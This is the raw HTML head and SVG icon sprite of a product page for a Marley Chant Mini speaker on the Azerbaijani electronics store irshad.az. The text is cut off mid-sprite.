

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown
body_size: 78136
content:
<!DOCTYPE html>
<html lang="az">
<head>
    <!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://ww9gqfn.irshad.az/ww9gqfn.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WW9GQFN');
</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />

                <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0">
    <meta name="csrf-token" content="cal8ig9QhV42iGlkpn5akFX4ZToVrMrJrw5j1WQt">
    <meta name="robots" content="index, follow, max-image-preview:large">
    <meta name="description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta name="keywords" content="" />
    <meta property="og:url" content="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Marley Chant Mini EM-JA007-NV Brown" />
    <meta property="og:description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta property="og:image" content="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" />
    <meta name="twitter:image" content="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" />
    <meta property="og:image:width" content="540" />
    <meta property="og:image:height" content="550" />

            <meta property="og:image" content="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" />
        <meta property="og:image:width" content="1600" />
        <meta property="og:image:height" content="1600" />
        <meta name="twitter:image" content="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" />
        <meta name="apple-itunes-app" content="app-id=id1645503622">
    <meta name="google-site-verification" content="QiGh2D2ihjy5HyiQ4B4hI2Fcm08XcAglNUPbYOQKHag" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta name="twitter:title" content="Marley Chant Mini EM-JA007-NV Brown" />
    <link rel="sitemap" type="application/xml" title="Sitemap" href="storage/sitemap/sitemap.xml" />
    <meta name="g-token" content="6LeIFwscAAAAAPBL80hl8sG05iywK3cQChQnQ3Tl">
            <link rel="alternate" hreflang="az" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />        
            <link rel="alternate" hreflang="ru" href="https://irshad.az/tovary/marley-chant-mini-em-ja007-nv-brown" />        
        <link rel="alternate" hreflang="x-default" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />
    <link rel="canonical" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown">
    <link rel="manifest" href="https://irshad.az/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <meta name="yandex-verification" content="92bf330c141a46b3" />
    <meta name="facebook-domain-verification" content="ikrbmvalxyqzjkhvi2qa458osn366k">
    <title>
        Marley Chant Mini EM-JA007-NV Brown | Irshad.az
    </title>
                    <link rel="alternate" hreflang="az" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />
                    <link rel="alternate" hreflang="ru" href="https://irshad.az/tovary/marley-chant-mini-em-ja007-nv-brown" />
                <link rel="alternate" hreflang="x-default" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />
        <link rel="canonical" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown">
    
        <link href="https://irshad.az/libs/bootstrap/bootstrap.min.css" rel="stylesheet" />
    <style>
        .product-view__widget {
            position: absolute;
            top: 2em;
            left: 11rem;
            z-index: 13;
        }
        
        .product-view__widget__item {
            width: 15rem;
        }

        .popover.widget-popover-container {
            max-width: 75vw;
            padding: 1px;
            font-size: 14px;
        }

        @media (max-width: 768px) {
            .product-view__widget {
                left: 2rem;
            }

            .popover.widget-popover-container {
                max-width: 95vw;
            }
        }
    </style>
    <link rel="stylesheet" href="https://irshad.az/css/owl-carousel.min.css" />
    <link rel="stylesheet" href="https://irshad.az/css/owl-carousel-default-theme.min.css" />
    <link rel="stylesheet" href="https://irshad.az/css/flickity.min.css?v=1.0" media="screen">
    <link rel="stylesheet" href="https://mw.breezyx.space/static/index.css">
    <style>
        .product__colors li label.active:after {
            opacity: 1;
        }

        .product__memory li label.active {
            border-color: #f6861f;
        }

        .product-view__fixed-bar__info {
            visibility: visible;
            opacity: 1
        }

        .product-view__body .product__colors li input:disabled+label {
            opacity: 0.3;
        }

        .breadcrumbs {
            width: 66%;
            flex-wrap: wrap;
        }
    </style>

    <link rel="stylesheet" href="https://irshad.az/css/font/stylesheet5e1f.css">
    <link rel="stylesheet" href="https://irshad.az/css/style.css?v=1.0">
    <link rel="stylesheet" href="https://irshad.az/css/loading.css">
    <link rel="stylesheet" href="https://irshad.az/css/custom.css?v=1.6">
    <style>
        .rateError {
            display: none;
        }

        .rateError.is-invalid {
            display: block
        }

        #successFeedback {
            display: none;
        }

        body.hidden,
        html.hidden {
            overflow: hidden;
            height: 100%;
        }
    </style>

    <link rel="apple-touch-icon" sizes="57x57" href="https://irshad.az/favicons/apple-icon-57x5777ae.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://irshad.az/favicons/apple-icon-60x6077ae.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://irshad.az/favicons/apple-icon-72x7277ae.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://irshad.az/favicons/apple-icon-76x7677ae.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://irshad.az/favicons/apple-icon-114x11477ae.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://irshad.az/favicons/apple-icon-120x12077ae.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://irshad.az/favicons/apple-icon-144x14477ae.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://irshad.az/favicons/apple-icon-152x15277ae.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://irshad.az/favicons/apple-icon-180x18077ae.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://irshad.az/favicons/android-icon-192x19277ae.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://irshad.az/favicons/favicon-32x3277ae.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://irshad.az/favicons/favicon-96x9677ae.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://irshad.az/favicons/favicon-16x1677ae.png">
    
    
    
</head>

<body class="mobile_app_alert_open">
    <noscript>
        <!-- Google Tag Manager (noscript) -->
        <iframe
            src="https://ww9gqfn.irshad.az/ns.html?id=GTM-WW9GQFN"
            height="0"
            width="0"
            style="display:none;visibility:hidden"
        >
        </iframe>
        <!-- End Google Tag Manager (noscript) -->
    </noscript>
    <noscript>
            </noscript>

    <div class="svg-placeholder" style="border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;">
    <svg xmlns="http://www.w3.org/2000/svg">
        <defs>
            <clipPath id="clip0_2713_8605">
                <path fill="#fff" d="M0 0h136v40H0z"/>
            </clipPath>
            <linearGradient id="paint0_linear" x1="11.733" y1="17.127" x2="14.78" y2="-7.947" gradientUnits="userSpaceOnUse">
                <stop stop-color="#A2D9F7"/>
                <stop offset=".4" stop-color="#008DD2"/>
                <stop offset=".749" stop-color="#0060AA"/>
                <stop offset="1" stop-color="#E5097F"/>
            </linearGradient>
            <linearGradient id="paint1_linear" x1="10.517" y1="2.269" x2="19.795" y2="27.739" gradientUnits="userSpaceOnUse">
                <stop stop-color="#F38895"/>
                <stop offset=".09" stop-color="#EB7588"/>
                <stop offset=".31" stop-color="#D84869"/>
                <stop offset=".52" stop-color="#CA2752"/>
                <stop offset=".69" stop-color="#C21344"/>
                <stop offset=".8" stop-color="#BF0C3F"/>
                <stop offset="1" stop-color="#BF0C3F"/>
            </linearGradient>
            <linearGradient id="paint2_linear" x1="5.987" y1="8.565" x2="27.36" y2="29.722" gradientUnits="userSpaceOnUse">
                <stop stop-color="#CD425C"/>
                <stop offset=".09" stop-color="#BE3351"/>
                <stop offset=".25" stop-color="#AA1F43"/>
                <stop offset=".43" stop-color="#9B1039"/>
                <stop offset=".65" stop-color="#930833"/>
                <stop offset="1" stop-color="#900531"/>
            </linearGradient>
            <linearGradient id="paint3_linear" x1="18.234" y1="16.848" x2="18.624" y2="16.848" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset=".04" stop-color="#AEB7BD"/>
                <stop offset=".5" stop-color="#6C737A"/>
                <stop offset=".83" stop-color="#434950"/>
                <stop offset="1" stop-color="#333940"/>
            </linearGradient>
            <linearGradient id="paint4_linear" x1="21.729" y1="24.579" x2="22.074" y2="24.579" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B3BBC1"/>
                <stop offset=".08" stop-color="#A6AEB4"/>
                <stop offset=".52" stop-color="#636B70"/>
                <stop offset=".84" stop-color="#3A4246"/>
                <stop offset="1" stop-color="#2A3236"/>
            </linearGradient>
            <linearGradient id="paint5_linear" x1="10.104" y1="10.496" x2="13.35" y2="13.742" gradientUnits="userSpaceOnUse">
                <stop stop-color="#ABBAC2"/>
                <stop offset="1" stop-color="#262A30"/>
            </linearGradient>
            <linearGradient id="paint6_linear" x1="5.169" y1="8.623" x2="26.484" y2="29.713" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset="1" stop-color="#3E454D"/>
            </linearGradient>
            <linearGradient id="paint7_linear" x1="31.011" y1="18.043" x2="4" y2="18.043" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset="1" stop-color="#485159"/>
            </linearGradient>
            <linearGradient id="paint8_linear" x1="18.251" y1="3.554" x2="18.591" y2="3.554" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B3BBC1"/>
                <stop offset=".08" stop-color="#A6AEB4"/>
                <stop offset=".52" stop-color="#636B70"/>
                <stop offset=".84" stop-color="#3A4246"/>
                <stop offset="1" stop-color="#2A3236"/>
            </linearGradient>
            <radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(16.914 17.369) scale(18.3163)">
                <stop stop-color="#BF0C3F"/>
                <stop offset=".5" stop-color="#BF0C3F"/>
                <stop offset=".75" stop-color="#BD0B3E"/>
                <stop offset=".86" stop-color="#B6093A"/>
                <stop offset=".94" stop-color="#A90534"/>
                <stop offset="1" stop-color="#99002C"/>
            </radialGradient>
            <radialGradient id="paint9_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(11.938 11.25) scale(22.5831)">
                <stop stop-color="#fff"/>
                <stop offset=".35" stop-color="#fff"/>
                <stop offset=".51" stop-color="#FBFCFC"/>
                <stop offset=".68" stop-color="#EEF2F3"/>
                <stop offset=".85" stop-color="#DAE1E5"/>
                <stop offset="1" stop-color="#C0CCD2"/>
            </radialGradient>
            <radialGradient id="paint10_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(11.383 11.096) scale(3.298)">
                <stop stop-color="#fff"/>
                <stop offset=".35" stop-color="#fff"/>
                <stop offset=".54" stop-color="#FBFCFC"/>
                <stop offset=".73" stop-color="#EEF2F4"/>
                <stop offset=".93" stop-color="#DAE2E6"/>
                <stop offset="1" stop-color="#D0DADF"/>
            </radialGradient>
            <clipPath id="clip0">
                <path fill="#fff" d="M0 0h32v24H0z"/>
            </clipPath>
            <clipPath id="clip0_2713_8588">
                <path fill="#fff" d="M0 0h136v40H0z"/>
            </clipPath>
            <filter id="filter0_d" x="28.3" y="33.523" width="25.828" height="25.474" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
                <feOffset dy="3"/>
                <feGaussianBlur stdDeviation="4"/>
                <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>
                <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"/>
                <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
            </filter>
            <clipPath id="clip0">
                <path fill="#fff" d="M0 0h62v11H0z"/>
            </clipPath>
        </defs>
        <symbol id="svg-360" viewBox="0 0 28 21">
            <path d="M6.928.817a3.603 3.603 0 00-2.63 1.148.87.87 0 00.085 1.221.88.88 0 001.23-.07c.02-.022.511-.549 1.314-.549.63 0 .95.245.95.73 0 .595-.64.729-.864.729h-.304a.875.875 0 100 1.75c.542 0 1.459.153 1.459.729 0 .634-.683.729-1.09.729-.944 0-1.445-.529-1.457-.541a.876.876 0 00-1.325 1.144c.102.117 1.041 1.147 2.781 1.147 1.699 0 2.84-.996 2.84-2.48 0-.7-.288-1.292-.793-1.722.31-.392.502-.894.502-1.485 0-1.46-1.109-2.48-2.698-2.48zM21 .817a2.92 2.92 0 00-2.917 2.917v2.333A2.92 2.92 0 0021 8.984a2.92 2.92 0 002.917-2.917V3.734A2.92 2.92 0 0021 .817zM15.127.82c-1.399.063-4.044 1.21-4.044 5.096 0 .017.005.032.006.049-.001.034-.006.068-.006.103A2.92 2.92 0 0014 8.984a2.92 2.92 0 002.917-2.917A2.92 2.92 0 0014 3.151c-.05 0-.1.005-.15.008a2.463 2.463 0 011.363-.593.875.875 0 00.828-.913.878.878 0 00-.914-.834zM21 2.567c.643 0 1.167.524 1.167 1.167v2.333a1.168 1.168 0 01-2.334 0V3.734c0-.643.524-1.167 1.167-1.167zm-7 2.334a1.168 1.168 0 010 2.333 1.168 1.168 0 010-2.333zM3.425 9.896C1.107 10.783 0 11.955 0 13.083c0 2.22 4.28 4.6 13.643 4.661l-1.137 1.137a.877.877 0 00.276 1.442.874.874 0 00.962-.204l2.625-2.625a.875.875 0 000-1.238l-2.625-2.625a.877.877 0 00-1.117-.116.874.874 0 00-.12 1.354l1.125 1.125c-7.687-.06-11.882-1.937-11.882-2.91 0-.588 1.535-1.504 4.43-2.153-1.039-.292-1.968-.641-2.755-1.035zm21.15 0c-.787.394-1.716.743-2.756 1.036 2.896.648 4.431 1.564 4.431 2.151 0 .498-1.642 1.826-6.523 2.53a.875.875 0 00.249 1.731c2.997-.432 8.024-1.56 8.024-4.26 0-1.13-1.107-2.302-3.425-3.188z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-jis" viewBox="0 0 19 18">
            <path d="M18.003 0H0v18h18.003V0z" fill="#FFCB0A"/>
            <path d="M12.708 3.783l.33-.128-.385-.95-2.012.711.254.624h-.017s.017.017.017.038l.073.2c.458 1.155 2.25 6.401-2.177 6.75h-.239c-4.721-.364-2.36-6.365-2.122-6.933l.33-.77-1.994-.75-.405.95.347.128C2.292 7.84 2.586 9.855 2.586 9.855c.44 4.666 5.416 4.995 5.928 5.013h.018l.018.02v-.02h.239v.02s5.505-.11 5.983-5.033c.005.002.279-1.974-2.064-6.072z" fill="#181819"/>
            <path d="M5.488 6.895c0 .219-.2.402-.44.402a.41.41 0 01-.42-.402c0-.221.184-.405.42-.405.24.003.44.186.44.405zM4.702 9.77a.41.41 0 01-.422.402c-.239 0-.44-.181-.44-.403 0-.238.201-.42.44-.42a.41.41 0 01.422.42zM5.726 12.568c0 .219-.201.402-.44.402a.41.41 0 01-.42-.402.41.41 0 01.42-.402c.239 0 .44.184.44.402zM12.607 6.895c0 .219.2.402.44.402.254 0 .457-.183.457-.402 0-.221-.2-.405-.457-.405-.24.003-.44.186-.44.405zM13.247 9.77c0 .22.2.402.457.402.239 0 .438-.181.438-.403a.428.428 0 00-.438-.42c-.259-.002-.457.182-.457.42zM12.348 12.568c0 .219.201.402.457.402.24 0 .44-.183.44-.402 0-.218-.2-.402-.44-.402-.256 0-.457.184-.457.402z" fill="#FFCB0A"/>
        </symbol>
        <symbol id="svg-additional-params" viewBox="0 0 20 20">
            <path d="M10.005.501a.75.75 0 00-.676.415L6.753 6.068.636 7.01A.75.75 0 00.22 8.28l4.231 4.232-.942 6.124a.75.75 0 001.087.779L10 16.596l5.403 2.82a.75.75 0 001.088-.78l-.942-6.123L19.78 8.28a.75.75 0 00-.416-1.271l-6.117-.942L10.67.916a.75.75 0 00-.666-.415zM10 2.928l2.079 4.158a.75.75 0 00.556.406l5.038.776-3.453 3.453a.75.75 0 00-.211.644l.774 5.035-4.436-2.314a.75.75 0 00-.694 0L5.217 17.4l.774-5.035a.75.75 0 00-.21-.644L2.326 8.268l5.037-.776a.75.75 0 00.557-.406L10 2.928zM9.949 7.49a.75.75 0 00-.738.761v1.54H7.67a.75.75 0 100 1.5h1.54v1.54a.75.75 0 101.5 0v-1.54h1.539a.75.75 0 100-1.5h-1.54V8.25a.75.75 0 00-.761-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-address" viewBox="0 0 22 24">
            <path d="M20.042 23.083h-5.25a1.458 1.458 0 01-1.459-1.458v-5.25c0-.645-.522-1.167-1.166-1.167H9.833c-.644 0-1.166.522-1.166 1.167v5.25c0 .805-.653 1.458-1.459 1.458h-5.25A1.458 1.458 0 01.5 21.625V10.49c0-1.341.615-2.608 1.668-3.438l8.29-6.532a.877.877 0 011.083 0l8.292 6.532A4.374 4.374 0 0121.5 10.49v11.135c0 .805-.653 1.458-1.458 1.458z" fill="#fff"/>
        </symbol>
        <symbol id="svg-akkumlyator" viewBox="0 0 12 20">
            <path d="M5 0a1 1 0 00-1 1v1H2.75C1.24 2 0 3.24 0 4.75v12.5C0 18.76 1.24 20 2.75 20h6.5c1.51 0 2.75-1.24 2.75-2.75V4.75C12 3.24 10.76 2 9.25 2H8V1a1 1 0 00-1-1H5zM2.75 3.5h6.5c.7 0 1.25.551 1.25 1.25v12.5c0 .7-.55 1.25-1.25 1.25h-6.5c-.7 0-1.25-.55-1.25-1.25V4.75c0-.699.55-1.25 1.25-1.25zm3.893 3a.357.357 0 00-.275.129l-3.285 4.785a.358.358 0 00.274.586H6l-.99 3.055a.357.357 0 00.622.316l3.285-4.785A.357.357 0 008.643 10H6l.99-3.055a.357.357 0 00-.347-.445z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-appstore" viewBox="0 0 136 40">
            <g clip-path="url(#clip0_2713_8605)" fill="#232D40">
                <path d="M135.992 8.589c0-.307 0-.614-.004-.921a13.307 13.307 0 00-.187-2.002 6.595 6.595 0 00-.623-1.903 6.49 6.49 0 00-2.82-2.8 6.864 6.864 0 00-1.922-.627c-.666-.11-1.34-.17-2.015-.177-.307-.005-.622-.01-.929-.013-.362-.002-.73-.002-1.092-.002H9.605c-.37 0-.734 0-1.102.002-.309.002-.615.007-.926.012C6.9.166 6.225.225 5.558.335a6.749 6.749 0 00-1.915.627 6.483 6.483 0 00-1.63 1.179A6.263 6.263 0 00.824 3.76a6.566 6.566 0 00-.63 1.904 12.912 12.912 0 00-.18 2.002c-.01.307-.01.614-.015.92v23.115c.005.31.006.611.015.922.008.671.069 1.34.18 2.002.112.663.324 1.305.63 1.904a6.211 6.211 0 001.187 1.615 6.317 6.317 0 001.631 1.178 6.784 6.784 0 001.915.631c.668.11 1.342.168 2.019.177.311.007.617.01.925.01.369.003.734.003 1.103.003H126.4l1.092-.001c.307 0 .622-.004.929-.01a13.494 13.494 0 002.015-.178 6.895 6.895 0 001.922-.63 6.32 6.32 0 001.629-1.18 6.387 6.387 0 001.19-1.614c.305-.6.515-1.241.624-1.904.112-.662.175-1.33.187-2.002.004-.31.004-.611.004-.922.008-.363.008-.724.008-1.093V9.68c0-.365 0-.729-.008-1.091zm-.871 22.02c0 .364 0 .718-.008 1.076 0 .325 0 .623-.004.93-.012.62-.07 1.24-.172 1.853a5.724 5.724 0 01-.544 1.67c-.266.512-.611.98-1.024 1.386a5.442 5.442 0 01-1.409 1.022 5.941 5.941 0 01-1.681.55c-.622.1-1.252.155-1.883.163-.295.007-.604.01-.904.01l-1.092.003-117.893-.003c-.307 0-.606-.004-.91-.011-.631-.008-1.26-.063-1.884-.163a5.954 5.954 0 01-1.669-.548 5.444 5.444 0 01-1.407-1.017 5.322 5.322 0 01-1.028-1.396 5.69 5.69 0 01-.547-1.657c-.104-.62-.16-1.247-.168-1.875-.006-.211-.014-.913-.014-.913V8.588s.009-.692.014-.895c.008-.627.064-1.253.167-1.872.096-.578.28-1.139.548-1.662.262-.518.608-.99 1.022-1.398.414-.412.891-.757 1.413-1.022a5.896 5.896 0 011.665-.544A12.764 12.764 0 017.6 1.03l.909-.012h118.979l.92.013c.627.008 1.253.062 1.872.163a6.014 6.014 0 011.684.548 5.612 5.612 0 012.432 2.42 5.72 5.72 0 01.54 1.649c.104.624.163 1.254.175 1.887.003.283.003.587.003.89.008.375.008.732.008 1.092v20.928z"/>
                <path d="M32.677 20.3a4.942 4.942 0 012.374-4.152 5.113 5.113 0 00-4.02-2.157c-1.692-.176-3.332 1.005-4.194 1.005-.879 0-2.206-.988-3.635-.959a5.36 5.36 0 00-4.506 2.728c-1.949 3.349-.495 8.27 1.371 10.976.934 1.326 2.025 2.806 3.453 2.754 1.397-.058 1.92-.885 3.606-.885 1.671 0 2.16.885 3.617.851 1.5-.024 2.445-1.33 3.346-2.669a10.93 10.93 0 001.53-3.092 4.782 4.782 0 01-2.942-4.4zM29.926 12.21a4.85 4.85 0 001.123-3.49 5.007 5.007 0 00-3.232 1.66 4.615 4.615 0 00-1.152 3.361 4.141 4.141 0 003.26-1.53zM50.34 27.14h-4.768l-1.145 3.356h-2.02l4.517-12.418h2.098l4.517 12.418h-2.054L50.34 27.14zm-4.274-1.55h3.78l-1.863-5.447h-.053l-1.864 5.448zM63.294 25.97c0 2.813-1.517 4.62-3.807 4.62a3.097 3.097 0 01-2.87-1.583h-.043v4.484h-1.872V21.442h1.812v1.506h.035a3.24 3.24 0 012.904-1.6c2.315 0 3.84 1.816 3.84 4.622zm-1.925 0c0-1.833-.954-3.038-2.41-3.038-1.43 0-2.393 1.23-2.393 3.038 0 1.824.962 3.046 2.393 3.046 1.456 0 2.41-1.197 2.41-3.046zM73.332 25.97c0 2.813-1.517 4.62-3.807 4.62a3.097 3.097 0 01-2.87-1.583h-.043v4.484H64.74V21.442h1.812v1.506h.035a3.24 3.24 0 012.904-1.6c2.315 0 3.84 1.816 3.84 4.622zm-1.925 0c0-1.833-.954-3.038-2.41-3.038-1.43 0-2.393 1.23-2.393 3.038 0 1.824.963 3.046 2.393 3.046 1.456 0 2.41-1.197 2.41-3.046zM79.966 27.036c.139 1.231 1.344 2.04 2.991 2.04 1.578 0 2.713-.809 2.713-1.919 0-.964-.684-1.541-2.306-1.936l-1.62-.388c-2.298-.551-3.365-1.617-3.365-3.348 0-2.142 1.881-3.614 4.552-3.614 2.644 0 4.456 1.472 4.517 3.614h-1.89c-.113-1.24-1.145-1.987-2.653-1.987s-2.54.757-2.54 1.858c0 .878.659 1.395 2.271 1.79l1.379.336c2.566.603 3.633 1.626 3.633 3.442 0 2.324-1.865 3.779-4.83 3.779-2.774 0-4.647-1.421-4.768-3.667h1.916zM91.689 19.3v2.142h1.734v1.472H91.69v4.991c0 .775.347 1.137 1.11 1.137.205-.004.41-.018.615-.043v1.463a5.172 5.172 0 01-1.04.086c-1.846 0-2.566-.689-2.566-2.445v-5.19H88.48v-1.47h1.327V19.3h1.88zM94.428 25.97c0-2.85 1.69-4.64 4.325-4.64 2.645 0 4.327 1.79 4.327 4.64 0 2.856-1.673 4.638-4.327 4.638-2.652 0-4.325-1.782-4.325-4.639zm6.745 0c0-1.955-.903-3.108-2.42-3.108s-2.418 1.162-2.418 3.108c0 1.961.901 3.106 2.418 3.106 1.517 0 2.42-1.145 2.42-3.107zM104.623 21.442h1.786v1.541h.043a2.173 2.173 0 012.194-1.636c.216 0 .431.023.641.07v1.738a2.63 2.63 0 00-.841-.112 1.88 1.88 0 00-1.951 2.083v5.37h-1.872v-9.054zM117.92 27.837c-.252 1.643-1.865 2.771-3.927 2.771-2.654 0-4.301-1.764-4.301-4.595 0-2.84 1.656-4.682 4.222-4.682 2.523 0 4.11 1.72 4.11 4.466v.637h-6.442v.112a2.364 2.364 0 002.454 2.564 2.065 2.065 0 002.106-1.273h1.778zm-6.329-2.702h4.56a2.184 2.184 0 00-2.237-2.298 2.301 2.301 0 00-2.323 2.278v.02zM45.831 8.731a2.653 2.653 0 012.843 2.444c.013.174.008.348-.014.52 0 1.907-1.038 3.003-2.829 3.003h-2.17V8.73h2.17zm-1.237 5.123h1.133a1.885 1.885 0 001.982-2.146 1.883 1.883 0 00-1.982-2.134h-1.133v4.28zM49.714 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.778 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.217-.57 1.217-1.55zM59.68 14.698h-.928l-.938-3.317h-.07l-.934 3.317h-.92l-1.25-4.503h.908l.812 3.436h.067l.933-3.436h.859l.932 3.436h.071l.809-3.436h.895l-1.245 4.503zM61.978 10.195h.861v.715h.067a1.36 1.36 0 011.354-.802 1.472 1.472 0 011.57 1.675v2.915h-.895v-2.692c0-.724-.317-1.084-.979-1.084a1.038 1.038 0 00-1.083 1.142v2.634h-.895v-4.503zM67.257 8.437h.895v6.26h-.895v-6.26zM69.396 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.779 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.216-.57 1.216-1.55zM74.618 13.424c0-.81.608-1.278 1.687-1.344l1.23-.07v-.389c0-.476-.318-.744-.93-.744-.5 0-.846.182-.945.5h-.867c.092-.773.825-1.27 1.854-1.27 1.137 0 1.778.563 1.778 1.514v3.077h-.862v-.633h-.07a1.53 1.53 0 01-1.363.707 1.368 1.368 0 01-1.512-1.348zm2.916-.385v-.376l-1.108.07c-.624.042-.908.253-.908.65 0 .405.355.64.841.64a1.067 1.067 0 001.175-.984zM79.602 12.444c0-1.423.736-2.324 1.882-2.324a1.497 1.497 0 011.392.79h.066V8.437h.896v6.26h-.858v-.71h-.07c-.292.504-.84.806-1.425.785-1.154 0-1.883-.901-1.883-2.328zm.924 0c0 .955.454 1.53 1.212 1.53.755 0 1.221-.583 1.221-1.526 0-.938-.471-1.53-1.22-1.53-.754 0-1.213.58-1.213 1.526zM87.542 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.778 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.217-.57 1.217-1.55zM93.022 10.195h.861v.715h.067a1.36 1.36 0 011.354-.802 1.472 1.472 0 011.57 1.675v2.915h-.895v-2.692c0-.724-.317-1.084-.98-1.084a1.038 1.038 0 00-1.082 1.142v2.634h-.895v-4.503zM101.933 9.074v1.141h.983v.749h-.983v2.315c0 .472.196.678.641.678.114 0 .228-.007.342-.02v.74a2.962 2.962 0 01-.487.046c-.996 0-1.392-.348-1.392-1.216v-2.543h-.721v-.749h.721V9.074h.896zM104.139 8.437h.887v2.482h.071a1.397 1.397 0 011.383-.807 1.49 1.49 0 011.562 1.679v2.907h-.896V12.01c0-.72-.337-1.084-.97-1.084a1.058 1.058 0 00-1.142 1.142v2.63h-.895V8.437zM113.262 13.482a1.841 1.841 0 01-1.966 1.303 2.054 2.054 0 01-2.095-2.325 2.08 2.08 0 012.092-2.352c1.262 0 2.023.856 2.023 2.27v.31h-3.203v.05a1.192 1.192 0 001.208 1.29 1.09 1.09 0 001.079-.546h.862zm-3.149-1.451h2.291a1.089 1.089 0 00-1.116-1.167 1.156 1.156 0 00-1.175 1.137v.03z"/>
            </g>
        </symbol>
        <symbol id="svg-arrow-bottom" viewBox="0 0 12 7">
            <path d="M1.5 1L6 5.5 10.5 1" stroke="#232D40" stroke-width="1.5" stroke-linecap="round"/>
        </symbol>
        <symbol id="svg-arrow-forward" viewBox="0 0 20 18">
